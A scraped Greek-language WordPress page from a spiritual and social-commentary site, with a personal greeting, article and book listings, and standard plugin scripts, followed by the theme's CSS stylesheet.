<p><strong>Αγαπημένοι μας φίλοι/ες καλώς ήρθατε!</strong></p><p><strong> Αισθάνομαι να σας επισημάνω, η κεκτημένη ταχύτητα του μυαλού σας δεν θα σας επιτρέψει να κατανοήσετε την μελέτη σας, ή θα σας την παραστήσει ως ουτοπία, διότι το μυαλό δεν έχει απολύτως καμία σχέση με τα μηνύματα της καρδιάς. Το έχουν διαμορφώσει να αντιλαμβάνεται μόνο τη ρυχότητα, τα αστεία, τις φαντασίες και οτιδήποτε του καθημερινού <span style="color: #ffcc00;">ρομποτίστικου</span> άσχημου μοτίβου. Γι” αυτό&nbsp; σας παρακαλώ, για να ωφεληθείτε άλλος λίγο άλλος πολύ, απ” την μελέτη αυτής της σελίδας, προσπαθήστε να είσαστε συγκεντρωμένοι απ” το βαθύτερο είναι σας με την <span style="color: #ffcc00;">καρδιά σας,</span> γιατί τα γραπτά μου προέρχονται απ” την καρδιά μου προς την καρδιά σας! </strong></p><p><strong>Σας ευχαριστώ πολύ.</strong></p><p><strong> Με Αγάπη, Σεβασμό και Εκτίμηση!</strong></p><p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Νότης</strong></p></div>
		</div><div id="text-2" class="widget_container widget_text"><h3>Συνδεθείτε</h3><span class="widget_title"> </span>			<div class="textwidget"><div class="textwidget"><p style="text-align: center;"><a href="https://www.facebook.com/profile.php?id=100006861727443" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/facebook.png" alt="" title="ΟΓΕΚ on Facebook"></a> <a href="http://www.ogek.gr/feed/" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/rss.png" alt="" title="ΟΓΕΚ on Twitter"></a> <a href="http://www.youtube.com/user/notiskontomichalos?feature=watch" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/you_tube.png" alt="" title="ΟΓΕΚ on Youtube"></a></p></div>
		</div><div id="categorypost_widget-2" class="widget_container widget_categoryposts"><h3>Πρόσφατα  Άρθρα</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/i-esoteriki-katharsi/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-esoteriki-katharsi/" class="post_widget_title"> Η Εσωτερική Κάθαρση</a></strong>
					  
						<div class="recentpost-date">26 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η Εσωτερική Κάθαρση</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/" class="post_widget_title"> Η δυναστεία των εκμεταλλευτών και ψευτών</a></strong>
					  
						<div class="recentpost-date">19 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η δυναστεία των εκμεταλλευτών και ψευτών</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="text-3" class="widget_container widget_text"><h3>Πρόσφατα Video</h3><span class="widget_title"> </span>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/mJeOcyBdJQg" frameborder="0" allowfullscreen></iframe></div>
		</div><div id="categorypost_widget-3" class="widget_container widget_categoryposts"><h3>Ανακοινώσεις</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/" class="post_widget_title"> ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</a></strong>
					  
						<div class="recentpost-date">28 Ιανουαρίου,  2017</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/i-esoteriki-katharsi/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-esoteriki-katharsi/" class="post_widget_title"> Η Εσωτερική Κάθαρση</a></strong>
					  
						<div class="recentpost-date">26 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η Εσωτερική Κάθαρση</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/" class="post_widget_title"> Η δυναστεία των εκμεταλλευτών και ψευτών</a></strong>
					  
						<div class="recentpost-date">19 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η δυναστεία των εκμεταλλευτών και ψευτών</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="search-2" class="widget_container widget_search"><h3>Αναζήτηση</h3><span class="widget_title"> </span><form method="get" id="search_form" action="https://ogek.gr">
<input class="text" type="text" value="Search..." onFocus="if(this.value==this.defaultValue)this.value='';" onBlur="if(this.value=='')this.value=this.defaultValue;"  name="s" id="s"  />
<input type="submit" id="searchsubmit" name="Submit" value="" />
</form>
</div>	</div>    </section>
    <div class="clear"></div>
    </section>
<footer>
<div class="footer_widgets">
			<div class="one_half ">	
	<div id="text-4" class="widget_container widget_text"><h3>Επικοινωνία</h3>			<div class="textwidget">Τηλέφωνα Επικοινωνίας: <br></br><strong>6932565107</strong> - Νότης <br></br><strong>6977627669</strong> - Βασίλης<br></br>
E-mail: <strong>notis2020@gmail.com</strong></div>
		</div> 	 </div>
		<div class="one_half last">	
	<div id="text-5" class="widget_container widget_text"><h3>Βιβλία</h3>			<div class="textwidget"><div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2020/02/Oikonomiki_Mafia_web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="http://www.ogek.gr/wp-content/uploads/2019/06/Oikonomiki-Mafia-exofyllo1-205x300.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2020/02/Oramatistes_web.pdf"><img class="alignnone size-medium wp-image-690" src="http://www.ogek.gr/wp-content/uploads/2013/09/screenshot.400.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2020/02/Ypertato_Mhnyma_2015_web.pdf"><img class="alignnone wp-image-2003 size-medium" src="http://www.ogek.gr/wp-content/uploads/2013/09/Ypertato-Mhnyma-New-web-1-200x300.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2020/02/Diafores_kai_Omoiothtes_web.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2020/02/screenshot.1.jpg" alt="screenshot.151" width="200" height="300" /></a></div>

</div>


<div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2022/02/Mitsotakis-web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="https://ogek.gr/wp-content/uploads/2020/06/screenshot.61.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2022/04/Idanikh_Koinonia_2.pdf"><img class="alignnone size-medium wp-image-690" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.77.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi.pdf"><img class="alignnone wp-image-2003 size-medium" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.76.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi_english_web-1.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.86.jpg" alt="screenshot.151" width="200" height="300" /></a></div>
</div></div>
		</div>	 </div>
	</div>
 <div class="clear"></div>
		
        <div class="one_half">
		<div class="copyright">
			<p>Copyright &copy; 2013 Ο.ΓΕ.Κ. All rights reserved.</p>
        
        </div>
        </div>
        <div class="one_half_last">
        <div class="footer_menu">
      				</div>		
        </div>
		</footer>
		</section>  
        <p id="back-top">
		<a href="#top"><span></span></a>
	</p>
     <div class="clear"></div>  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44216904-1', 'auto');
  ga('send', 'pageview');

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medwin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ogek.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jqueryslidemenu.js?ver=1" id="jquery-jqueryslidemenu-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ogek.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ogek.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- My YouTube Channel --><script type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/style.css
body_size: 4248
content:
/*
Theme Name: medwin (shared on wplocker.com)
Theme URI: http://www.meltingpx.com
Description: <p>Medwin Corporate Hospital Business WordPress CMS Theme</p>
Version: 2.0
Date: 25/04/2013
Author: ram
Author URI: http://goo.gl/l5KI9
License: Kayapati
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
All files, unless otherwise stated, are released under the GNU General Public License
Tags: white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
*/

/* ________________________________________________________________________________________________________________

	other css files inport
   ________________________________________________________________________________________________________________ */  
	
	@import url('css/layout.css');
	@import url('css/responsive.css');
	
	@import url('css/blog_style.css');
	@import url('css/shortcodes-buttons.css');
	@import url('css/shortcodes.css');
	@import url('css/widgets.css');
	@import url('css/jqueryslidemenu.css');
	
body {
	color: #A29C9A;
	
	font-size: 13px;
	line-height: 18px;
	margin: 0;
	padding: 0;

	background-repeat:repeat;
	background-position:center center;

}

p, ul, ol, dl, table, fieldset, blockquote, pre, code {
}
/* headings
------------------------------------------------------*/
h1, h2, h3, h4, h5, .jqueryslidemenu a, .jqueryslidemenu ul li ul li a {
	color:#3d474e;
	font-family: "Open Sans condensed", arial, sans-serif!important;
}
h1 span, h2 span, h3 span, h4 span, h5 span {
	color:#2273be;
}
h1, h2, h3, h5 {
	color:#3d474e;
	margin-bottom:5px;
	font-weight:600;
}
h1 {
	font-size: 30px;
}
h2 {
	font-size: 25px;
}
h3 {
	font-size: 20px;
}
h4 {
	color:#3d474e;
	font-size: 18px;
}
h5 {
	
	font-size: 16px;
}
h6 {
	font-size: 11px;
}
p {
	color:#888888;
	padding-bottom:10px;
}
/* imgage alignment
----------------------------------------------------------------------------------------------------*/
.alignright {
	float: right;
	margin: 3px 0 0px 10px;
	width:auto;
}
.alignleft {
	float: left;
	margin:0px 20px 0px 0px;
	width:auto;
}
.align {
	float: left;
	margin: 0 10px 0px 0;
	width:auto;
}
a img {
	border:none;
}
img {
	max-width:100%;
	height:auto;
}

iframe{
max-width:100%;
}

.iframe_video{
width:100%;
height:500px;
}

 *|*:focus {
 outline: none;
}
a:link, a {
	color:#a29c9a;
	text-decoration:none;
}
a:hover {
	color:#2273be;
}
.thumb_img {
	float: left;
	margin: 0px 20px 0px 0px;
}
iframe {
	border:none;
}
.description {
	display:block;
	overflow:hidden;
}

ul.list {
	list-style:none;
}
ul.list li {
	padding-bottom:8px !important;
	margin-bottom:8px !important;
	background-image:url(images/list_icon.png);
	background-repeat:no-repeat;
	background-position:left 6px;
	padding-left:16px;
	border-bottom:1px solid #eee;
}
ul.list li:last-child {
	margin-bottom:0px !important;
}
hr {
	border: 0 none;
	height: 1px;
	margin:50px 0px;
	background-color:#eee;
}
.v_space {
	height:50px;
}
.img_bor {
	background-color: #fff;
	border: 1px solid #f0f0f0;
	padding: 3px;
}
/*end common/genral style*/

/* Page Wrap
----------------------------------------------------------------------------------------------------*/

#page_wrap {
  background-color: #FFFFFF;
    border: 1px solid #EEEEEE;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
    margin: 30px auto;
    max-width: 1100px;
    padding: 30px 30px 0;
    width: 94%;

}


/* Container
----------------------------------------------------------------------------------------------------*/
#container {	
	background-repeat:repeat-y;
	margin-bottom:30px;
}
/* Content
----------------------------------------------------------------------------------------------------*/
.content {
	padding:30px 0px;
	height:100%!important;
	float:left;
	width:100%;

	
}
.content h3, .content h4 {
	 padding-bottom: 4px;
    padding-top: 8px;
	
}
/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
	text-align: left;
	padding-bottom:30px;
	float:left;
}
.contact_info{
float:right;
padding:11px 0px;
font-size:15px;
line-height:25px;

}
.mail_box{
padding-right:10px;
}
.mail_box h4{
float:left;
   padding: 1px 6px;
}
.call_box h4{
float:left;
   padding: 1px 6px;
}
.call_box {
text-align:left;
}
.call_box span h4{
color:#2273BE;
}
.mail_box span h4{
color:#2273BE;
}


/* Sub Header
----------------------------------------------------------------------------------------------------*/
.sub_header {
	padding:35px 30px 30px 30px;
	background-color:#f1f0ef; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f1ee', endColorstr='#f1f0ef'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#f3f1ee), to(#f1f0ef)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #f3f1ee, #f1f0ef); /* for firefox 3.6+ */
	border-bottom:1px solid #dedede;
	overflow:hidden;
	}
.sub_header h3 {
font-size:40px;
line-height:110%;
	}

.search_box {
	float:right;
	padding-top:10px;
}

.search_box #s {
    width: 135px;
	 float: left;
	background-color: #FFFFFF;
    border: 1px solid #D0D0D0;
    border-radius: 3px 0 0 3px;
     color: #BBBBBB;
    display: block;
    font-size: 13px;
    margin: 0;
	padding:6px 8px;
 
}
.search_box #searchsubmit {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	-moz-transition: all 200ms ease 0s;
	background-color:#2B2B2B;
	border-color: #2B2B2B #2B2B2B #333;
	border-image: none;
	-webkit-border-bottom-right-radius:3px;
	-moz-border-radius-bottomright:3px;
	border-bottom-right-radius:3px;
	-webkit-border-top-right-radius:3px;
	-moz-border-radius-topright:3px;
	border-top-right-radius:3px;
	border-style: solid;
	border-width: 1px;
	box-shadow: 0 1px 0 0 #999 inset;
	background: url(images/icon-search.png) no-repeat scroll center center #2B2B2B;
	color: #FFFFFF;
	cursor: pointer;
	display: inline-block;
	float: left;
	font-weight: bold;
	height:30px;
	margin: 0;
	padding:5px 10px 8px;
	text-align: center;
	text-shadow: 1px 1px 0 #555555;
	width:35px;
}
.search_box #searchsubmit:hover {
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	border-color: #353535;
	background-color: #1A1D1E;
	box-shadow: inset 0 1px 0 0 #808080;
}
.bread_crumb {
	float:left;
}
.bread_crumb ul {
	list-style:none;
}
.bread_crumb ul li {
	display:inline-block;
	padding-right:10px;
	margin-top:10px;
}
.breadcrumbs-plus{
margin-top:0px;
  font-size: 15px;
}
a.sub_active {
	font-weight:bold;
}

/* Gallery Page 
----------------------------------------------------------------------------------------------------*/

ul.kaya_gallery, ul.kaya_gallery_without_title{
	
}

.item_thumb_gallery{
	display:inline-block;
	position:relative;
	

}

ul.kaya_gallery, ul.kaya_gallery_without_title {
	list-style:none;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

ul.kaya_gallery li, ul.kaya_gallery_without_title li {
	display: inline-block;
	float:left;
	margin:0px;
	padding:0px;
	margin-right:15px;
	margin-bottom:15px;	
}

ul.kaya_gallery li.last{
	margin-right:0px;
}
ul.kaya_gallery_without_title{	
	margin:0px;
	float:left;
}

ul.kaya_gallery li {
margin-bottom:30px;
}

ul.kaya_gallery_without_title li:last-child {margin-bottom:30px;}

ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
	text-align:center;
	margin-top:10px;
	overflow:hidden;
	padding:2px;

}

.ul.kaya_gallery li p{
overflow:hidden;
}
.item_thumb_gallery .linkto {

}

.image{
	background-image:url(images/image.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.linkto{   
    display: inline-block;
    height: 40px;
	border-radius: 20px;
    opacity: 0;
    position: absolute;
    top:50%;
    width:40px;
    z-index: 11;
	left:50%;
	margin-left:-20px;
	margin-top:-20px;
}

/* Contact
----------------------------------------------------------------------------------------------------*/
#contact-form input, #contact-form textarea {
	padding: 5px;
	font-family: Helvetica, sans-serif;
	margin: 10px 0px 10px 0px;
	border: 1px solid #DDDDDD;
	background-color:#fff;
	color:#666666;
	-moz-box-shadow:    inset 0 0 8px #eeeeee;
	-webkit-box-shadow: inset 0 0 8px #eeeeee;
	box-shadow:         inset 0 0 8px #eeeeee;
}
#contact-form input {
	width:95%;
}
#contact-form textarea {
	height:185px;
	width:98%
}
#contact-form textarea:focus, #contact-form input:focus {
	border: 1px solid #E1E1E1;
}
#contact-form p input#submit {
	float:left;
	background-color:#303030;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	padding:7px 15px 7px 15px;
	border-radius:5px;
	color:#fff;
	font-family: 'Open Sans', sans-serif;
	font-size:15px;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	float:left;
	margin-top:10px;
	-moz-transition: all 0.2s ease 0s;
	width:auto;
}
#contact-form p input#submit:hover {
	background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#3fc6c3;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	cursor:pointer;
}
#contact-form label {
	float: left;
	width:70px;
	padding-top: 5px;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	color: #282724;
}
.vaidate_error {
	border:1px solid #F96E5B!important;
}
#response {
	color:#006633;
}
.contact_details .thumb_img {
	padding-top:4px;
}



/*  Scroll To Top  Section
